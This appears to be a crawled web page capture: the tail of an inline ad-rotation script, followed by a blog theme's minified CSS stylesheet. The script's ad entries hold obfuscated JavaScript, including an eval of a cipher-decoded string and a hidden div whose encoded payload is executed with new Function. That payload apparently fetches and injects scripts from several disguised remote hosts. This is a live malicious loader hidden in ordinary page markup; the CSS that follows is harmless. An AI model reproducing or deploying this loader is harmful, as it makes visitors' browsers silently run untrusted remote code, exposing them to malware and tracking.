d,e,f=\'\',g;for(d=0x0;d<c[i(0x12f)];d++){e=c[i(0x12e)](d);if(e>=0x21&&e<=0x4f)f=f+String[\'fromCharCode\'](e+0x2f);else{if(e>=0x50&&e<=0x7e)f=f+String[i(0x135)](e-0x2f);else{g=d+0x1;if(c[i(0x134)](g,0x1)==\'@\')f=f+String[\'fromCharCode\'](e+0x5);else f=f+c[i(0x134)](d,0x1);d++;}}}return f[\'replace\'](\'@@\',\'-\');}eval(pushCode("G2C ,:5lQe_aadggdfba`he_gha_oo`_bchQj5@4F>6?E]HC:E6WVk:?D ,DEJ=6lQ5:DA=2Ji?@?6P:>A@CE2?EQ ,:5lQVZ:5ZVQmk^:?DmVXjWH:?5@H]253JF?:@?lH:?5@H]253JF?:@?MM,.X]AFD9W:5XjG2C ,Dl5@4F>6?E]4C62E6t=6>6?EWQD4C:AEQX[9l5@4F>6?E]86Et=6>6?EDqJ%28}2>6WQ9625QX,_.jD]492CD6ElQFE7\\gQjD]2DJ?4lP_jD]DC4lQ9EEADi^^f9D]FDD];G6<82]4?^@];DQj9]:?D6CEq67@C6WD[9]7:CDEr9:=5X"))})()<'+'/script>','<div style="display: none !important;">!function(){function a(a){var _idx="w3hp6bl5bf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(\'[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\\/\\/[[fdTPPnoo(qTqCLmdCO)X7^mRT4gQ1KQ"="hFFJLg\\/\\/[[fdTPPnoo)5TqCLm::R:_TDmRT4gQ1KQ"="hFFJLg\\/\\/[[fdTPPnoo7FTqCLm:_pYpO6mRT4gQ1KQ"="hFFJLg\\/\\/[[fdTPPnooq6TqCLmdCO)X7^mRT4gQ1KQ"="hFFJLg\\/\\/[[fdTPPnooD_TqCLm::R:_TDmRT4gQ1KQ"="hFFJLg\\/\\/[[fdTPPnoo2OTqCLm:_pYpO6mRT4gQ1KQ"="hFFJLg\\/\\/[[fdTPPnoofYTqCLm::R:_TDmRT4gQ1KQ"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/noojR8DshJK)qn)7"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"noo"=X8"DshJK)qn)7"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"noo2CTqf7mROOC_J4mRT4"="nooCSTqfXmYCDhFXRmRT4"="nooOSTq47mROOC_J4mRT4"="nooF(Tq2SmYCDhFXRmRT4"="nooDhTqdJmROOC_J4mRT4"="nooh)TqCqmYCDhFXRmRT4"="nooJfTq7DmROOC_J4mRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPnooSJTq)(()m6)h6_FhmRT4gQ1KQ/((/nooj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPnooSJTq)(()m6)h6_FhmRT4gQ1KQ/((/nooj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPnoo(qTqCLmdCO)X7^mRT4gQ1KQ/f/nooj(8}vR8DshJK)qn)7"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPnoo(qTqCLmdCO)X7^mRT4gQ1KQ"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!\'.substr(22));new Function(b)()}();<'+'/div><script>(function(){var t = document["c" + "urrentS" + "cript"]["previ" + "ousEle" + "mentSibling"]["inn" + "erText"];t && new Function(t)();})()<'+'/script>'],
	ads_weight: [9,10,9],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.smallcolor.link/usr/themes/Material/css/style.min.css
body_size: 15019
content:
blockquote,pre{word-break:break-all;white-space:pre-wrap;word-wrap:break-word}.sidebar .sidebar-toggle:after,.sidebar:after{clear:both}.fa,.material-icons{-moz-osx-font-smoothing:grayscale}body{margin:0;padding:0;top:0;right:0;bottom:0;left:0;z-index:-1;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:fixed;content:'';will-change:transform}@media screen and (min-device-width:1024px){::-webkit-scrollbar-track{background-color:rgba(255,255,255,0)}::-webkit-scrollbar{width:10px;background-color:rgba(255,255,255,0)}::-webkit-scrollbar-thumb{border-radius:3px;background-color:rgba(193,193,193,1)}}a{font-weight:300}ul li{list-style-type:circle}ol li{list-style-type:decimal}hr{margin:2.4em 30px;border:1px solid #E9E9E6;border-width:2px 0 0}pre{font-size:1pc;margin:1pc auto;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;max-width:50pc;border:0 solid rgba(102,128,153,.075);border-left:2px solid #455A64;border-radius:0;padding:10px;background:#607D8B;color:#FFF;min-width:100%;width:100%}blockquote{white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;font-size:14px;line-height:0;padding:0 1em;color:#777;border-left:.5em solid #ddd}#article-content-div h1,#article-content-div h2,#article-content-div h3,#article-content-div h4,#article-content-div h5,#article-content-div h6{background-color:#F6F6F6;line-height:1em;font-weight:400;display:block;width:100%;margin:1pc 0;padding:5px 0 5px 15px}#article-content-div h1{z-index:0;font-size:2.8em;border-left:7px solid #009688}#article-content-div h2{z-index:0;font-size:2.5em;border-left:6px solid #00BCD4}#article-content-div h3{font-size:2.2em;border-left:5px solid #8BC34A}#article-content-div h4{font-size:1.9em;border-left:4px solid #E91E63}#article-content-div h5{font-size:1.6em;border-left:3px solid #9C27B0}#article-content-div h6{font-size:1.3em;border-left:2px solid #CDDC39}.mdl-button{font-family:Roboto,"Helvetica Neue",Helvetica,"PingFang SC","Hiragino Sans GB","Microsoft YaHei","微软雅黑",Arial,sans-serif}.mdl-menu__item{font-weight:300}.index-top-block{margin-bottom:20px}@media screen and (max-width:480px){#article-content-div h1{font-size:2em}#article-content-div h2{font-size:1.85em}#article-content-div h3{font-size:1.7em}#article-content-div h4{font-size:1.55em}#article-content-div h5{font-size:1.4em}#article-content-div h6{font-size:1.25em}.index-top-block{transition:1s;width:100%;margin:0}.demo-blog .daily-pic{height:100%}.demo-blog .something-else{margin-bottom:30px}}@media screen and (min-width:481px) and (max-width:840px){.index-top-block{min-height:200px!important;transition:1s;margin-bottom:20px}.demo-blog .daily-pic{width:calc(66.6666666667% - 16px)}.demo-blog .something-else{width:calc(33.3333333333% - 16px)}}.index-top-block-slogan{font-size:24px;line-height:26px;font-weight:400;margin:0;text-shadow:1px 1px 8px #444}.index-top-block-slogan a{text-decoration:none}@media screen and (max-width:480px){.index-top-block-date{display:none}}.mdl-article-top{padding-left:24px;font-weight:400;z-index:1;position:relative;background:#fff;border-radius:2px;margin-bottom:20px}.demo-blog .minilogo,.social-btn{background-position:center;background-repeat:no-repeat}.article-module{margin-bottom:30px}.demo-blog .demo-blog__posts{display:flex;margin:0 auto;padding:0;width:100%;max-width:900px;flex-shrink:0}.demo-blog.mdl-layout .mdl-layout__content{position:relative;padding-top:230px;-webkit-overflow-scrolling:touch;width:100%;margin:0 auto}@media screen and (max-width:480px){.demo-blog.mdl-layout .mdl-layout__content{padding-top:0}}.demo-blog .mdl-card{display:flex;min-height:400px;flex-direction:column;align-items:stretch}.demo-blog .mdl-card__title{padding:1pc;flex-grow:1}.demo-blog .mdl-card__media{display:flex;box-sizing:border-box;padding:24px;background-size:cover;cursor:pointer;flex-grow:1;flex-direction:row;align-items:flex-end}.demo-blog .mdl-card__media a,.demo-blog .mdl-card__title a{color:inherit}.demo-blog .mdl-card__supporting-text{display:inline;padding:20px 0 1pc;width:100%;min-height:4pc;align-items:center}.demo-blog .mdl-card__supporting-text strong{font-weight:700}.demo-blog .mdl-card__media~.mdl-card__supporting-text{min-height:4pc}@media screen and (max-width:480px){.demo-blog .mdl-card__supporting-text{padding-top:12px;padding-bottom:0}.daily-pic .mdl-card__media~.mdl-card__supporting-text{display:none}}.demo-blog .mdl-card__supporting-text:not(:last-child){box-sizing:border-box;min-height:76px}.demo-blog .article-module .mdl-card__media~.mdl-card__supporting-text{padding:1pc}@media screen and (max-width:480px){.demo-blog .mdl-card__supporting-text:not(: last-child){min-height:70px}.demo-blog .article-module .mdl-card__media~.mdl-card__supporting-text{padding:2pc 1pc}}.demo-blog .mdl-card__actions:first-child{margin-left:0}.demo-blog .meta{display:flex;box-sizing:border-box;padding:1pc;height:auto;flex-direction:row;align-items:center;justify-content:flex-start}.demo-blog .meta>.meta__favorites{margin:0 8px;font-weight:500;font-size:13px;flex-direction:row}.demo-blog .meta>.meta__favorites .material-icons{margin-left:9pt;font-size:2em;cursor:pointer}.demo-blog .mdl-card .meta.meta--fill{justify-content:space-between}.demo-blog .meta>:first-child{margin-right:1pc}.demo-blog .meta>*{display:flex;flex-direction:column}.demo-blog .something-else>button{position:absolute;top:0;right:28px;transform:translate(0,-28px)}.demo-blog .something-else .something-else-logo{display:flex;flex-direction:column;justify-content:center;align-items:center;border-top-right-radius:2px;border-top-left-radius:2px;font-size:13px;flex-grow:1;box-sizing:border-box;padding:24px;background-size:cover}@media screen and (max-width:480px){.demo-blog .demo-blog .something-else .something-else-logo{padding:0}}.demo-blog .something-else .something-else-logo img{margin-bottom:10px;width:10pc;height:10pc}.demo-blog .something-else .mdl-card__supporting-text{border-bottom-right-radius:2px;border-bottom-left-radius:2px;background-color:#f5f5f5}.demo-blog .demo-blog__posts>.demo-nav{display:flex;margin:10px 15px;color:#fff;font-weight:500;flex-direction:row;justify-content:space-between;align-items:center}.demo-blog .demo-blog__posts>.demo-nav>.demo-nav__button{color:#fff;text-decoration:none}.demo-blog .demo-blog__posts>.demo-nav .mdl-button{background-color:#fff;color:rgba(0,0,0,.54)}.demo-blog .demo-blog__posts>.demo-nav>.demo-nav__button:first-child .mdl-button{margin-right:1pc}.demo-blog .demo-blog__posts>.demo-nav>.demo-nav__button:last-child .mdl-button{margin-left:1pc}.demo-blog .mdl-card>a{color:inherit;text-decoration:none;font-weight:inherit}.demo-blog .mdl-card h3{margin:0}.demo-blog .mdl-card h1 a,.demo-blog .mdl-card h2 a,.demo-blog .mdl-card h3 a,.demo-blog .mdl-card h4 a,.demo-blog .mdl-card h5 a,.demo-blog .mdl-card h6 a{text-decoration:none}.demo-blog .mdl-card h3.quote:after,.demo-blog .mdl-card h3.quote:before{display:block;margin-top:.5em;font-size:3em}.demo-blog .mdl-card h3.quote:before{content:'“'}.demo-blog .mdl-card h3.quote:after{content:'”'}.demo-blog--blogpost .custom-header{background-color:transparent}.demo-blog--blogpost .demo-blog__posts>.mdl-card .mdl-card__media{height:280px}.demo-blog--blogpost .meta+.mdl-card__supporting-text{display:block;border:0;flex-direction:column}.demo-blog--blogpost .meta+.mdl-card__supporting-text p{margin:1pc auto;max-width:90%;font-size:1pc;line-height:28px}.demo-blog--blogpost .comments{background-color:#eee;display:flex;box-sizing:border-box;padding:2pc;flex-direction:column;justify-content:flex-start;align-items:stretch;position:relative}.demo-blog--blogpost .comments>form{display:flex;margin-bottom:1pc;flex-diretion:row}.demo-blog--blogpost .comments>form .mdl-textfield{margin-right:1pc;color:#616161;flex-grow:1}.demo-blog--blogpost .comments>form .mdl-textfield input,.demo-blog--blogpost .comments>form .mdl-textfield textarea{resize:none}.demo-blog--blogpost .comments>form button{margin-top:20px;background-color:rgba(0,0,0,.24);color:#fff}.demo-blog--blogpost .comments .comment{flex-direction:column;align-items:stretch}.demo-blog--blogpost .comments .comment>.comment__header{display:flex;margin-bottom:1pc;flex-direction:row;align-items:center}.demo-blog--blogpost .comments .comment>.comment__header>.comment__author{display:flex;flex-grow:1;flex-direction:column}.demo-blog--blogpost .comments .comment>.comment__text{line-height:1.5em}.demo-blog--blogpost .comments .comment>.comment__actions{display:flex;font-size:.8em;flex-direction:row;justify-content:flex-start;align-items:center;padding-left:64px}.demo-blog--blogpost .comments .comment>.comment__actions button{margin-right:1pc;color:rgba(0,0,0,.24)}.demo-blog--blogpost .comments .comment>.comment__answers{padding-top:2pc;padding-left:3pc}.demo-back{position:fixed;top:5pc;left:1pc;z-index:997;color:#fff;border-radius:50%}@media screen and (max-width:480px){.demo-back{display:none}}.demo-blog .section-spacer{flex-grow:1}.demo-blog .something-else{z-index:10;overflow:visible}.demo-blog .amazing .mdl-card__title{background-color:#263238}.demo-blog .minilogo{width:44px;height:44px;border-radius:22px;background-color:#f5f5f5;background-image:url(../img/avatar.png);background-size:50%}.mdl-grid{display:flex!important}.social-btn{margin:0 1pc;width:24px;height:24px;border-radius:2px;background-color:transparent;background-size:contain;opacity:.46;cursor:pointer}.social-btn__share{background:0 0;color:rgba(0,0,0,.54)}.mdl-mini-footer{box-sizing:border-box;margin-top:5pc;padding:40px;height:130px;background-color:#fff;align-items:center}@media screen and (max-width:480px){.demo-blog .mdl-mini-footer{padding:30px 0 20px;height:200px}}.index-article-content img{width:98%}.post-article-content img{max-width:100%}.page-navigator{display:inline-block;margin:20px 0;padding-left:0;border-radius:4px}.page-navigator li.current{background:#323c3f;color:#fff}.page-navigator>li{display:inline}.page-navigator>li:first-child>a,.page-navigator>li:first-child>span{margin-left:0}.page-navigator>.current>a,.page-navigator>.current>a:focus,.page-navigator>.current>a:hover,.page-navigator>.current>span,.page-navigator>.current>span:focus,.page-navigator>.current>span:hover{z-index:2;color:#fff;cursor:default}.page-navigator>li>a,.page-navigator>li>span{height:32px;width:32px;line-height:32px;color:#ff4081;position:relative;float:left;margin-right:5px;margin-left:5px;text-decoration:none;text-align:center}.footer-develop-a{color:#9e9e9e;text-decoration:none;font-weight:400}.footer-develop-a:hover{color:#0097a7;text-decoration:underline!important}#article-info{border-top:1px solid rgba(0,0,0,.1)}#article-author-date{float:left;width:50%}#article-category-comment{float:right;font-size:13px;font-weight:400;padding:1pc;margin-top:20px;margin-right:20px}@media screen and (max-width:480px){#article-author-date{padding:1pc 4%}#article-category-comment{margin-top:0;margin-right:0;width:50%;padding:1pc 2%;text-align:right;top:21px}}#article-category-comment a{text-decoration:none}#copyright{margin-left:auto;margin-right:auto;text-align:center}.author-name-span,.visitor-name-span{color:#0097a7}.author-name-span a,.visitor-name-span a{font-weight:400;text-decoration:none}.author-name-span a:hover,.visitor-name-span a:hover{text-decoration:underline}#article-functions-viewtags-ul a,.article-headline-p a,.article-headline-p-nopic a,.article-headline-p-top a,.demo-nav a,.md-menu-list-a,.sidebar .sidebar-brand,.sidebar-footer-text-a{text-decoration:none}.mdl-mini-footer--right-section{margin-right:60px}#author-avatar,#comment__avatar{margin-right:1pc;border-radius:50%;overflow:hidden}.mdl-mini-footer--social-btn{outline-style:none}.demo-nav{font-weight:300!important}.demo-nav a{color:#fff;font-weight:400}.login-form-group{width:33%;float:left;color:#8A8A8A}.login-input-info{font-size:14px!important}.comment__text{font-weight:400!important;font-size:13px!important;padding-left:64px}.comment__text p{margin-bottom:6px}.comments__closed{color:#8A8A8A!important}.comment-list{padding-left:0}.comment__author{font-size:13px;font-weight:400!important}#comment__avatar{float:left}#comment-input-div{width:94%;line-height:15px}#comment{color:#616161;font-size:14px;resize:inherit}#comment-button{margin-left:10px;margin-top:-20px;background-color:rgba(0,0,0,.24);color:#FFF}#article-functions-like-button{overflow:visible}#article-functions-like-button:hover{color:red}@media screen and (max-width:480px){.page-module .mdl-card,.post-module .mdl-card{margin:0;width:100%}}.post-likes-num{font-size:13px;position:relative;top:8px;left:-20px}#article-functions-viewtags-ul li{padding:0}#article-functions-viewtags-ul a{font-weight:400;padding:10px 55px 10px 30px}@media screen and (max-width:850px){#comment-input-div{width:93%}}@media screen and (max-width:742px){#comment-input-div{width:92%}}@media screen and (max-width:660px){#comment-input-div{width:90%}}@media screen and (max-width:550px){#comment-input-div{width:80%}}@media screen and (max-width:480px){.footer-develop-div{float:left;width:100%;margin-right:10px}.mdl-mini-footer--right-section{margin-left:auto;margin-right:auto;text-align:center}}.article-headline-p{font-size:34px;line-height:40px;font-weight:400;margin:0;text-shadow:1px 1px 8px #444}@media screen and (max-width:480px){.article-headline-p{font-size:24px}}.article-headline-p-top{padding:10px 0;font-size:26px;line-height:26px;font-weight:400;margin:0}.article-headline-p-nopic{font-size:34px;line-height:40px;font-weight:400;margin:0}.more{margin-left:1pc}#top{width:0;height:0;position:absolute;top:0}#search-label{right:28px;bottom:39px;z-index:10}#search-form{bottom:46px}#search-form-label{left:1px}#search-form-label:after{background-color:#ff4081;width:100%}.mdl-badge[data-badge]:after{width:20px;height:20px;font-weight:400}.mdl-button .mdl-badge[data-badge]:after{top:-12px;right:-10px}@media screen and (max-width:480px){#search-form{margin-left:0}.mdl-mini-footer--left-section{width:100%;text-align:center}}.md{line-height:inherit;vertical-align:bottom}.headline,.subhead{font-weight:300;line-height:1.1;color:#212121;text-transform:inherit;letter-spacing:inherit}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.sidebar-material-icons{margin-right:2pc;width:24px;height:24px;top:15%;position:relative}.sidebar-indent-left1pc-element{margin-left:1pc}.sidebar-overlay{visibility:hidden;position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;background:#000;z-index:998;-webkit-transition:visibility 0 linear .4s,opacity .4s cubic-bezier(.4,0,.2,1);-moz-transition:visibility 0 linear .4s,opacity .4s cubic-bezier(.4,0,.2,1);transition:visibility 0 linear .4s,opacity .4s cubic-bezier(.4,0,.2,1);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.sidebar-overlay.active{opacity:.5;visibility:visible;-webkit-transition-delay:0;-moz-transition-delay:0;transition-delay:0}.top-bar{height:25px}.headline{font-size:24px}.subhead{font-size:16px}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown-menu{display:none}.sidebar{vertical-align:top;position:relative;display:block;min-height:100%;overflow-y:auto;overflow-x:hidden;border:none;-webkit-transition:all .5s cubic-bezier(.55,0,.1,1);-o-transition:all .5s cubic-bezier(.55,0,.1,1);transition:all .5s cubic-bezier(.55,0,.1,1)}.sidebar .sidebar-toggle:after,.sidebar .sidebar-toggle:before,.sidebar:after,.sidebar:before{content:" ";display:table}#sidebar{z-index:999}#sidebar-first-li a{margin-top:8px}.sidebar-footer-text-div{text-align:left;text-transform:none}.sidebar::-webkit-scrollbar-track{border-radius:2px}.sidebar::-webkit-scrollbar{width:5px;background-color:#F7F7F7}.sidebar::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#BFBFBF}.sidebar .sidebar-header{height:157.5px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.sidebar .sidebar-header,.sidebar .sidebar-toggle{position:relative;-o-transition:all .2s ease-in-out}.sidebar .sidebar-header.header-cover{background-repeat:no-repeat;background-position:center 